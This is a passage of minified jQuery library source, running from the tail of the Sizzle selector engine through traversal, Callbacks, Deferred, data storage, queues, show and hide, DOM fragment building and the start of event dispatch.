								if ((r = i[l]) && r[0] === E && r[1] === f) return o[2] = r[2];
								if ((i[l] = o)[2] = a(e, t, n)) return !0
							} return !1
			}
		}

		function K(i) {
			return 1 < i.length ? function(e, t, n) {
				var r = i.length;
				while (r--)
					if (!i[r](e, t, n)) return !1;
				return !0
			} : i[0]
		}

		function Z(e, t, n, r, i) {
			for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(o), l && t.push(s)));
			return a
		}

		function ee(d, h, g, v, y, e) {
			return v && !v[S] && (v = ee(v)), y && !y[S] && (y = ee(y, e)), F(function(e, t, n, r) {
				var i, o, a, s, u = [],
					l = [],
					c = t.length,
					f = e || function(e, t, n) {
						for (var r = 0, i = t.length; r < i; r++) I(e, t[r], n);
						return n
					}(h || "*", n.nodeType ? [n] : n, []),
					p = !d || !e && h ? f : Z(f, u, d, n, r);
				if (g ? g(p, s = y || (e ? d : c || v) ? [] : t, n, r) : s = p, v) {
					i = Z(s, l), v(i, [], n, r), o = i.length;
					while (o--)(a = i[o]) && (s[l[o]] = !(p[l[o]] = a))
				}
				if (e) {
					if (y || d) {
						if (y) {
							i = [], o = s.length;
							while (o--)(a = s[o]) && i.push(p[o] = a);
							y(null, s = [], i, r)
						}
						o = s.length;
						while (o--)(a = s[o]) && -1 < (i = y ? se.call(e, a) : u[o]) && (e[i] = !(t[i] = a))
					}
				} else s = Z(s === t ? s.splice(c, s.length) : s), y ? y(null, t, s, r) : k.apply(t, s)
			})
		}

		function te(e) {
			for (var i, t, n, r = e.length, o = b.relative[e[0].type], a = o || b.relative[" "], s = o ? 1 : 0, u = J(function(e) {
					return e === i
				}, a, !0), l = J(function(e) {
					return -1 < se.call(i, e)
				}, a, !0), c = [function(e, t, n) {
					var r = !o && (n || t != w) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
					return i = null, r
				}]; s < r; s++)
				if (t = b.relative[e[s].type]) c = [J(K(c), t)];
				else {
					if ((t = b.filter[e[s].type].apply(null, e[s].matches))[S]) {
						for (n = ++s; n < r; n++)
							if (b.relative[e[n].type]) break;
						return ee(1 < s && K(c), 1 < s && Q(e.slice(0, s - 1).concat({
							value: " " === e[s - 2].type ? "*" : ""
						})).replace(ve, "$1"), t, s < n && te(e.slice(s, n)), n < r && te(e = e.slice(n)), n < r && Q(e))
					}
					c.push(t)
				}
			return K(c)
		}

		function ne(e, t) {
			var n, v, y, m, x, r, i = [],
				o = [],
				a = u[e + " "];
			if (!a) {
				t || (t = Y(e)), n = t.length;
				while (n--)(a = te(t[n]))[S] ? i.push(a) : o.push(a);
				(a = u(e, (v = o, m = 0 < (y = i).length, x = 0 < v.length, r = function(e, t, n, r, i) {
					var o, a, s, u = 0,
						l = "0",
						c = e && [],
						f = [],
						p = w,
						d = e || x && b.find.TAG("*", i),
						h = E += null == p ? 1 : Math.random() || .1,
						g = d.length;
					for (i && (w = t == T || t || i); l !== g && null != (o = d[l]); l++) {
						if (x && o) {
							a = 0, t || o.ownerDocument == T || (V(o), n = !C);
							while (s = v[a++])
								if (s(o, t || T, n)) {
									k.call(r, o);
									break
								}
							i && (E = h)
						}
						m && ((o = !s && o) && u--, e && c.push(o))
					}
					if (u += l, m && l !== u) {
						a = 0;
						while (s = y[a++]) s(c, f, t, n);
						if (e) {
							if (0 < u)
								while (l--) c[l] || f[l] || (f[l] = pe.call(r));
							f = Z(f)
						}
						k.apply(r, f), i && !e && 0 < f.length && 1 < u + y.length && ce.uniqueSort(r)
					}
					return i && (E = h, w = p), c
				}, m ? F(r) : r))).selector = e
			}
			return a
		}

		function re(e, t, n, r) {
			var i, o, a, s, u, l = "function" == typeof e && e,
				c = !r && Y(e = l.selector || e);
			if (n = n || [], 1 === c.length) {
				if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && C && b.relative[o[1].type]) {
					if (!(t = (b.find.ID(a.matches[0].replace(O, P), t) || [])[0])) return n;
					l && (t = t.parentNode), e = e.slice(o.shift().value.length)
				}
				i = D.needsContext.test(e) ? 0 : o.length;
				while (i--) {
					if (a = o[i], b.relative[s = a.type]) break;
					if ((u = b.find[s]) && (r = u(a.matches[0].replace(O, P), H.test(o[0].type) && z(t.parentNode) || t))) {
						if (o.splice(i, 1), !(e = r.length && Q(o))) return k.apply(n, r), n;
						break
					}
				}
			}
			return (l || ne(e, c))(r, t, !C, n, !t || H.test(e) && z(t.parentNode) || t), n
		}
		G.prototype = b.filters = b.pseudos, b.setFilters = new G, le.sortStable = S.split("").sort(l).join("") === S, V(), le.sortDetached = $(function(e) {
			return 1 & e.compareDocumentPosition(T.createElement("fieldset"))
		}), ce.find = I, ce.expr[":"] = ce.expr.pseudos, ce.unique = ce.uniqueSort, I.compile = ne, I.select = re, I.setDocument = V, I.escape = ce.escapeSelector, I.getText = ce.text, I.isXML = ce.isXMLDoc, I.selectors = ce.expr, I.support = ce.support, I.uniqueSort = ce.uniqueSort
	}();
	var d = function(e, t, n) {
			var r = [],
				i = void 0 !== n;
			while ((e = e[t]) && 9 !== e.nodeType)
				if (1 === e.nodeType) {
					if (i && ce(e).is(n)) break;
					r.push(e)
				}
			return r
		},
		h = function(e, t) {
			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		b = ce.expr.match.needsContext,
		w = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

	function T(e, n, r) {
		return v(n) ? ce.grep(e, function(e, t) {
			return !!n.call(e, t, e) !== r
		}) : n.nodeType ? ce.grep(e, function(e) {
			return e === n !== r
		}) : "string" != typeof n ? ce.grep(e, function(e) {
			return -1 < se.call(n, e) !== r
		}) : ce.filter(n, e, r)
	}
	ce.filter = function(e, t, n) {
		var r = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? ce.find.matchesSelector(r, e) ? [r] : [] : ce.find.matches(e, ce.grep(t, function(e) {
			return 1 === e.nodeType
		}))
	}, ce.fn.extend({
		find: function(e) {
			var t, n, r = this.length,
				i = this;
			if ("string" != typeof e) return this.pushStack(ce(e).filter(function() {
				for (t = 0; t < r; t++)
					if (ce.contains(i[t], this)) return !0
			}));
			for (n = this.pushStack([]), t = 0; t < r; t++) ce.find(e, i[t], n);
			return 1 < r ? ce.uniqueSort(n) : n
		},
		filter: function(e) {
			return this.pushStack(T(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(T(this, e || [], !0))
		},
		is: function(e) {
			return !!T(this, "string" == typeof e && b.test(e) ? ce(e) : e || [], !1).length
		}
	});
	var k, S = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
	(ce.fn.init = function(e, t, n) {
		var r, i;
		if (!e) return this;
		if (n = n || k, "string" == typeof e) {
			if (!(r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : S.exec(e)) || !r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
			if (r[1]) {
				if (t = t instanceof ce ? t[0] : t, ce.merge(this, ce.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : C, !0)), w.test(r[1]) && ce.isPlainObject(t))
					for (r in t) v(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
				return this
			}
			return (i = C.getElementById(r[2])) && (this[0] = i, this.length = 1), this
		}
		return e.nodeType ? (this[0] = e, this.length = 1, this) : v(e) ? void 0 !== n.ready ? n.ready(e) : e(ce) : ce.makeArray(e, this)
	}).prototype = ce.fn, k = ce(C);
	var E = /^(?:parents|prev(?:Until|All))/,
		j = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};

	function A(e, t) {
		while ((e = e[t]) && 1 !== e.nodeType);
		return e
	}
	ce.fn.extend({
		has: function(e) {
			var t = ce(e, this),
				n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++)
					if (ce.contains(this, t[e])) return !0
			})
		},
		closest: function(e, t) {
			var n, r = 0,
				i = this.length,
				o = [],
				a = "string" != typeof e && ce(e);
			if (!b.test(e))
				for (; r < i; r++)
					for (n = this[r]; n && n !== t; n = n.parentNode)
						if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && ce.find.matchesSelector(n, e))) {
							o.push(n);
							break
						}
			return this.pushStack(1 < o.length ? ce.uniqueSort(o) : o)
		},
		index: function(e) {
			return e ? "string" == typeof e ? se.call(ce(e), this[0]) : se.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(ce.uniqueSort(ce.merge(this.get(), ce(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), ce.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return d(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return d(e, "parentNode", n)
		},
		next: function(e) {
			return A(e, "nextSibling")
		},
		prev: function(e) {
			return A(e, "previousSibling")
		},
		nextAll: function(e) {
			return d(e, "nextSibling")
		},
		prevAll: function(e) {
			return d(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return d(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return d(e, "previousSibling", n)
		},
		siblings: function(e) {
			return h((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return h(e.firstChild)
		},
		contents: function(e) {
			return null != e.contentDocument && r(e.contentDocument) ? e.contentDocument : (fe(e, "template") && (e = e.content || e), ce.merge([], e.childNodes))
		}
	}, function(r, i) {
		ce.fn[r] = function(e, t) {
			var n = ce.map(this, i, e);
			return "Until" !== r.slice(-5) && (t = e), t && "string" == typeof t && (n = ce.filter(t, n)), 1 < this.length && (j[r] || ce.uniqueSort(n), E.test(r) && n.reverse()), this.pushStack(n)
		}
	});
	var D = /[^\x20\t\r\n\f]+/g;

	function N(e) {
		return e
	}

	function q(e) {
		throw e
	}

	function L(e, t, n, r) {
		var i;
		try {
			e && v(i = e.promise) ? i.call(e).done(t).fail(n) : e && v(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r))
		} catch (e) {
			n.apply(void 0, [e])
		}
	}
	ce.Callbacks = function(r) {
		var e, n;
		r = "string" == typeof r ? (e = r, n = {}, ce.each(e.match(D) || [], function(e, t) {
			n[t] = !0
		}), n) : ce.extend({}, r);
		var i, t, o, a, s = [],
			u = [],
			l = -1,
			c = function() {
				for (a = a || r.once, o = i = !0; u.length; l = -1) {
					t = u.shift();
					while (++l < s.length) !1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && (l = s.length, t = !1)
				}
				r.memory || (t = !1), i = !1, a && (s = t ? [] : "")
			},
			f = {
				add: function() {
					return s && (t && !i && (l = s.length - 1, u.push(t)), function n(e) {
						ce.each(e, function(e, t) {
							v(t) ? r.unique && f.has(t) || s.push(t) : t && t.length && "string" !== x(t) && n(t)
						})
					}(arguments), t && !i && c()), this
				},
				remove: function() {
					return ce.each(arguments, function(e, t) {
						var n;
						while (-1 < (n = ce.inArray(t, s, n))) s.splice(n, 1), n <= l && l--
					}), this
				},
				has: function(e) {
					return e ? -1 < ce.inArray(e, s) : 0 < s.length
				},
				empty: function() {
					return s && (s = []), this
				},
				disable: function() {
					return a = u = [], s = t = "", this
				},
				disabled: function() {
					return !s
				},
				lock: function() {
					return a = u = [], t || i || (s = t = ""), this
				},
				locked: function() {
					return !!a
				},
				fireWith: function(e, t) {
					return a || (t = [e, (t = t || []).slice ? t.slice() : t], u.push(t), i || c()), this
				},
				fire: function() {
					return f.fireWith(this, arguments), this
				},
				fired: function() {
					return !!o
				}
			};
		return f
	}, ce.extend({
		Deferred: function(e) {
			var o = [
					["notify", "progress", ce.Callbacks("memory"), ce.Callbacks("memory"), 2],
					["resolve", "done", ce.Callbacks("once memory"), ce.Callbacks("once memory"), 0, "resolved"],
					["reject", "fail", ce.Callbacks("once memory"), ce.Callbacks("once memory"), 1, "rejected"]
				],
				i = "pending",
				a = {
					state: function() {
						return i
					},
					always: function() {
						return s.done(arguments).fail(arguments), this
					},
					"catch": function(e) {
						return a.then(null, e)
					},
					pipe: function() {
						var i = arguments;
						return ce.Deferred(function(r) {
							ce.each(o, function(e, t) {
								var n = v(i[t[4]]) && i[t[4]];
								s[t[1]](function() {
									var e = n && n.apply(this, arguments);
									e && v(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments)
								})
							}), i = null
						}).promise()
					},
					then: function(t, n, r) {
						var u = 0;

						function l(i, o, a, s) {
							return function() {
								var n = this,
									r = arguments,
									e = function() {
										var e, t;
										if (!(i < u)) {
											if ((e = a.apply(n, r)) === o.promise()) throw new TypeError("Thenable self-resolution");
											t = e && ("object" == typeof e || "function" == typeof e) && e.then, v(t) ? s ? t.call(e, l(u, o, N, s), l(u, o, q, s)) : (u++, t.call(e, l(u, o, N, s), l(u, o, q, s), l(u, o, N, o.notifyWith))) : (a !== N && (n = void 0, r = [e]), (s || o.resolveWith)(n, r))
										}
									},
									t = s ? e : function() {
										try {
											e()
										} catch (e) {
											ce.Deferred.exceptionHook && ce.Deferred.exceptionHook(e, t.error), u <= i + 1 && (a !== q && (n = void 0, r = [e]), o.rejectWith(n, r))
										}
									};
								i ? t() : (ce.Deferred.getErrorHook ? t.error = ce.Deferred.getErrorHook() : ce.Deferred.getStackHook && (t.error = ce.Deferred.getStackHook()), ie.setTimeout(t))
							}
						}
						return ce.Deferred(function(e) {
							o[0][3].add(l(0, e, v(r) ? r : N, e.notifyWith)), o[1][3].add(l(0, e, v(t) ? t : N)), o[2][3].add(l(0, e, v(n) ? n : q))
						}).promise()
					},
					promise: function(e) {
						return null != e ? ce.extend(e, a) : a
					}
				},
				s = {};
			return ce.each(o, function(e, t) {
				var n = t[2],
					r = t[5];
				a[t[1]] = n.add, r && n.add(function() {
					i = r
				}, o[3 - e][2].disable, o[3 - e][3].disable, o[0][2].lock, o[0][3].lock), n.add(t[3].fire), s[t[0]] = function() {
					return s[t[0] + "With"](this === s ? void 0 : this, arguments), this
				}, s[t[0] + "With"] = n.fireWith
			}), a.promise(s), e && e.call(s, s), s
		},
		when: function(e) {
			var n = arguments.length,
				t = n,
				r = Array(t),
				i = ae.call(arguments),
				o = ce.Deferred(),
				a = function(t) {
					return function(e) {
						r[t] = this, i[t] = 1 < arguments.length ? ae.call(arguments) : e, --n || o.resolveWith(r, i)
					}
				};
			if (n <= 1 && (L(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || v(i[t] && i[t].then))) return o.then();
			while (t--) L(i[t], a(t), o.reject);
			return o.promise()
		}
	});
	var H = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	ce.Deferred.exceptionHook = function(e, t) {
		ie.console && ie.console.warn && e && H.test(e.name) && ie.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t)
	}, ce.readyException = function(e) {
		ie.setTimeout(function() {
			throw e
		})
	};
	var O = ce.Deferred();

	function P() {
		C.removeEventListener("DOMContentLoaded", P), ie.removeEventListener("load", P), ce.ready()
	}
	ce.fn.ready = function(e) {
		return O.then(e)["catch"](function(e) {
			ce.readyException(e)
		}), this
	}, ce.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) {
			(!0 === e ? --ce.readyWait : ce.isReady) || (ce.isReady = !0) !== e && 0 < --ce.readyWait || O.resolveWith(C, [ce])
		}
	}), ce.ready.then = O.then, "complete" === C.readyState || "loading" !== C.readyState && !C.documentElement.doScroll ? ie.setTimeout(ce.ready) : (C.addEventListener("DOMContentLoaded", P), ie.addEventListener("load", P));
	var R = function(e, t, n, r, i, o, a) {
			var s = 0,
				u = e.length,
				l = null == n;
			if ("object" === x(n))
				for (s in i = !0, n) R(e, t, s, n[s], !0, o, a);
			else if (void 0 !== r && (i = !0, v(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e, t, n) {
					return l.call(ce(e), n)
				})), t))
				for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
			return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
		},
		M = /^-ms-/,
		I = /-([a-z])/g;

	function W(e, t) {
		return t.toUpperCase()
	}

	function F(e) {
		return e.replace(M, "ms-").replace(I, W)
	}
	var $ = function(e) {
		return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
	};

	function B() {
		this.expando = ce.expando + B.uid++
	}
	B.uid = 1, B.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {}, $(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
				value: t,
				configurable: !0
			}))), t
		},
		set: function(e, t, n) {
			var r, i = this.cache(e);
			if ("string" == typeof t) i[F(t)] = n;
			else
				for (r in t) i[F(r)] = t[r];
			return i
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][F(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t)
		},
		remove: function(e, t) {
			var n, r = e[this.expando];
			if (void 0 !== r) {
				if (void 0 !== t) {
					n = (t = Array.isArray(t) ? t.map(F) : (t = F(t)) in r ? [t] : t.match(D) || []).length;
					while (n--) delete r[t[n]]
				}(void 0 === t || ce.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !ce.isEmptyObject(t)
		}
	};
	var _ = new B,
		X = new B,
		U = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		z = /[A-Z]/g;

	function V(e, t, n) {
		var r, i;
		if (void 0 === n && 1 === e.nodeType)
			if (r = "data-" + t.replace(z, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
				try {
					n = "true" === (i = n) || "false" !== i && ("null" === i ? null : i === +i + "" ? +i : U.test(i) ? JSON.parse(i) : i)
				} catch (e) {}
				X.set(e, t, n)
			} else n = void 0;
		return n
	}
	ce.extend({
		hasData: function(e) {
			return X.hasData(e) || _.hasData(e)
		},
		data: function(e, t, n) {
			return X.access(e, t, n)
		},
		removeData: function(e, t) {
			X.remove(e, t)
		},
		_data: function(e, t, n) {
			return _.access(e, t, n)
		},
		_removeData: function(e, t) {
			_.remove(e, t)
		}
	}), ce.fn.extend({
		data: function(n, e) {
			var t, r, i, o = this[0],
				a = o && o.attributes;
			if (void 0 === n) {
				if (this.length && (i = X.get(o), 1 === o.nodeType && !_.get(o, "hasDataAttrs"))) {
					t = a.length;
					while (t--) a[t] && 0 === (r = a[t].name).indexOf("data-") && (r = F(r.slice(5)), V(o, r, i[r]));
					_.set(o, "hasDataAttrs", !0)
				}
				return i
			}
			return "object" == typeof n ? this.each(function() {
				X.set(this, n)
			}) : R(this, function(e) {
				var t;
				if (o && void 0 === e) return void 0 !== (t = X.get(o, n)) ? t : void 0 !== (t = V(o, n)) ? t : void 0;
				this.each(function() {
					X.set(this, n, e)
				})
			}, null, e, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				X.remove(this, e)
			})
		}
	}), ce.extend({
		queue: function(e, t, n) {
			var r;
			if (e) return t = (t || "fx") + "queue", r = _.get(e, t), n && (!r || Array.isArray(n) ? r = _.access(e, t, ce.makeArray(n)) : r.push(n)), r || []
		},
		dequeue: function(e, t) {
			t = t || "fx";
			var n = ce.queue(e, t),
				r = n.length,
				i = n.shift(),
				o = ce._queueHooks(e, t);
			"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, function() {
				ce.dequeue(e, t)
			}, o)), !r && o && o.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return _.get(e, n) || _.access(e, n, {
				empty: ce.Callbacks("once memory").add(function() {
					_.remove(e, [t + "queue", n])
				})
			})
		}
	}), ce.fn.extend({
		queue: function(t, n) {
			var e = 2;
			return "string" != typeof t && (n = t, t = "fx", e--), arguments.length < e ? ce.queue(this[0], t) : void 0 === n ? this : this.each(function() {
				var e = ce.queue(this, t, n);
				ce._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && ce.dequeue(this, t)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				ce.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(e, t) {
			var n, r = 1,
				i = ce.Deferred(),
				o = this,
				a = this.length,
				s = function() {
					--r || i.resolveWith(o, [o])
				};
			"string" != typeof e && (t = e, e = void 0), e = e || "fx";
			while (a--)(n = _.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
			return s(), i.promise(t)
		}
	});
	var G = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		Y = new RegExp("^(?:([+-])=|)(" + G + ")([a-z%]*)$", "i"),
		Q = ["Top", "Right", "Bottom", "Left"],
		J = C.documentElement,
		K = function(e) {
			return ce.contains(e.ownerDocument, e)
		},
		Z = {
			composed: !0
		};
	J.getRootNode && (K = function(e) {
		return ce.contains(e.ownerDocument, e) || e.getRootNode(Z) === e.ownerDocument
	});
	var ee = function(e, t) {
		return "none" === (e = t || e).style.display || "" === e.style.display && K(e) && "none" === ce.css(e, "display")
	};

	function te(e, t, n, r) {
		var i, o, a = 20,
			s = r ? function() {
				return r.cur()
			} : function() {
				return ce.css(e, t, "")
			},
			u = s(),
			l = n && n[3] || (ce.cssNumber[t] ? "" : "px"),
			c = e.nodeType && (ce.cssNumber[t] || "px" !== l && +u) && Y.exec(ce.css(e, t));
		if (c && c[3] !== l) {
			u /= 2, l = l || c[3], c = +u || 1;
			while (a--) ce.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 && (a = 0), c /= o;
			c *= 2, ce.style(e, t, c + l), n = n || []
		}
		return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end = i)), i
	}
	var ne = {};

	function re(e, t) {
		for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++)(r = e[c]).style && (n = r.style.display, t ? ("none" === n && (l[c] = _.get(r, "display") || null, l[c] || (r.style.display = "")), "" === r.style.display && ee(r) && (l[c] = (u = a = o = void 0, a = (i = r).ownerDocument, s = i.nodeName, (u = ne[s]) || (o = a.body.appendChild(a.createElement(s)), u = ce.css(o, "display"), o.parentNode.removeChild(o), "none" === u && (u = "block"), ne[s] = u)))) : "none" !== n && (l[c] = "none", _.set(r, "display", n)));
		for (c = 0; c < f; c++) null != l[c] && (e[c].style.display = l[c]);
		return e
	}
	ce.fn.extend({
		show: function() {
			return re(this, !0)
		},
		hide: function() {
			return re(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				ee(this) ? ce(this).show() : ce(this).hide()
			})
		}
	});
	var xe, be, we = /^(?:checkbox|radio)$/i,
		Te = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
		Ce = /^$|^module$|\/(?:java|ecma)script/i;
	xe = C.createDocumentFragment().appendChild(C.createElement("div")), (be = C.createElement("input")).setAttribute("type", "radio"), be.setAttribute("checked", "checked"), be.setAttribute("name", "t"), xe.appendChild(be), le.checkClone = xe.cloneNode(!0).cloneNode(!0).lastChild.checked, xe.innerHTML = "<textarea>x</textarea>", le.noCloneChecked = !!xe.cloneNode(!0).lastChild.defaultValue, xe.innerHTML = "<option></option>", le.option = !!xe.lastChild;
	var ke = {
		thead: [1, "<table>", "</table>"],
		col: [2, "<table><colgroup>", "</colgroup></table>"],
		tr: [2, "<table><tbody>", "</tbody></table>"],
		td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
		_default: [0, "", ""]
	};

	function Se(e, t) {
		var n;
		return n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [], void 0 === t || t && fe(e, t) ? ce.merge([e], n) : n
	}

	function Ee(e, t) {
		for (var n = 0, r = e.length; n < r; n++) _.set(e[n], "globalEval", !t || _.get(t[n], "globalEval"))
	}
	ke.tbody = ke.tfoot = ke.colgroup = ke.caption = ke.thead, ke.th = ke.td, le.option || (ke.optgroup = ke.option = [1, "<select multiple='multiple'>", "</select>"]);
	var je = /<|&#?\w+;/;

	function Ae(e, t, n, r, i) {
		for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++)
			if ((o = e[d]) || 0 === o)
				if ("object" === x(o)) ce.merge(p, o.nodeType ? [o] : o);
				else if (je.test(o)) {
			a = a || f.appendChild(t.createElement("div")), s = (Te.exec(o) || ["", ""])[1].toLowerCase(), u = ke[s] || ke._default, a.innerHTML = u[1] + ce.htmlPrefilter(o) + u[2], c = u[0];
			while (c--) a = a.lastChild;
			ce.merge(p, a.childNodes), (a = f.firstChild).textContent = ""
		} else p.push(t.createTextNode(o));
		f.textContent = "", d = 0;
		while (o = p[d++])
			if (r && -1 < ce.inArray(o, r)) i && i.push(o);
			else if (l = K(o), a = Se(f.appendChild(o), "script"), l && Ee(a), n) {
			c = 0;
			while (o = a[c++]) Ce.test(o.type || "") && n.push(o)
		}
		return f
	}
	var De = /^([^.]*)(?:\.(.+)|)/;

	function Ne() {
		return !0
	}

	function qe() {
		return !1
	}

	function Le(e, t, n, r, i, o) {
		var a, s;
		if ("object" == typeof t) {
			for (s in "string" != typeof n && (r = r || n, n = void 0), t) Le(e, s, n, r, t[s], o);
			return e
		}
		if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) : (i = r, r = n, n = void 0)), !1 === i) i = qe;
		else if (!i) return e;
		return 1 === o && (a = i, (i = function(e) {
			return ce().off(e), a.apply(this, arguments)
		}).guid = a.guid || (a.guid = ce.guid++)), e.each(function() {
			ce.event.add(this, t, i, r, n)
		})
	}

	function He(e, r, t) {
		t ? (_.set(e, r, !1), ce.event.add(e, r, {
			namespace: !1,
			handler: function(e) {
				var t, n = _.get(this, r);
				if (1 & e.isTrigger && this[r]) {
					if (n)(ce.event.special[r] || {}).delegateType && e.stopPropagation();
					else if (n = ae.call(arguments), _.set(this, r, n), this[r](), t = _.get(this, r), _.set(this, r, !1), n !== t) return e.stopImmediatePropagation(), e.preventDefault(), t
				} else n && (_.set(this, r, ce.event.trigger(n[0], n.slice(1), this)), e.stopPropagation(), e.isImmediatePropagationStopped = Ne)
			}
		})) : void 0 === _.get(e, r) && ce.event.add(e, r, Ne)
	}
	ce.event = {
		global: {},
		add: function(t, e, n, r, i) {
			var o, a, s, u, l, c, f, p, d, h, g, v = _.get(t);
			if ($(t)) {
				n.handler && (n = (o = n).handler, i = o.selector), i && ce.find.matchesSelector(J, i), n.guid || (n.guid = ce.guid++), (u = v.events) || (u = v.events = Object.create(null)), (a = v.handle) || (a = v.handle = function(e) {
					return "undefined" != typeof ce && ce.event.triggered !== e.type ? ce.event.dispatch.apply(t, arguments) : void 0
				}), l = (e = (e || "").match(D) || [""]).length;
				while (l--) d = g = (s = De.exec(e[l]) || [])[1], h = (s[2] || "").split(".").sort(), d && (f = ce.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f = ce.event.special[d] || {}, c = ce.extend({
					type: d,
					origType: g,
					data: r,
					handler: n,
					guid: n.guid,
					selector: i,
					needsContext: i && ce.expr.match.needsContext.test(i),
					namespace: h.join(".")
				}, o), (p = u[d]) || ((p = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(t, r, h, a) || t.addEventListener && t.addEventListener(d, a)), f.add && (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, c) : p.push(c), ce.event.global[d] = !0)
			}
		},
		remove: function(e, t, n, r, i) {
			var o, a, s, u, l, c, f, p, d, h, g, v = _.hasData(e) && _.get(e);
			if (v && (u = v.events)) {
				l = (t = (t || "").match(D) || [""]).length;
				while (l--)
					if (d = g = (s = De.exec(t[l]) || [])[1], h = (s[2] || "").split(".").sort(), d) {
						f = ce.event.special[d] || {}, p = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = p.length;
						while (o--) c = p[o], !i && g !== c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
						a && !p.length && (f.teardown && !1 !== f.teardown.call(e, h, v.handle) || ce.removeEvent(e, d, v.handle), delete u[d])
					} else
						for (d in u) ce.event.remove(e, d + t[l], n, r, !0);
				ce.isEmptyObject(u) && _.remove(e, "handle events")
			}
		},
		dispatch: function(e) {
			var t, n, r, i, o, a, s = new Array(arguments.length),
				u = ce.event.fix(e),
				l = (_.get(this, "events") || Object.create(null))[u.type] || [],
				c = ce.event.special[u.type] || {};
			for (s[0] = u, t = 1; t < arguments.length; t++) s[t] = arguments[t];
			if (u.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, u)) {
				a = ce.event.handlers.call(this, u, l), t = 0;
				while ((i = a[t++]) && !u.isPropagationStopped()) {
					u.currentTarget = i.elem, n = 0;
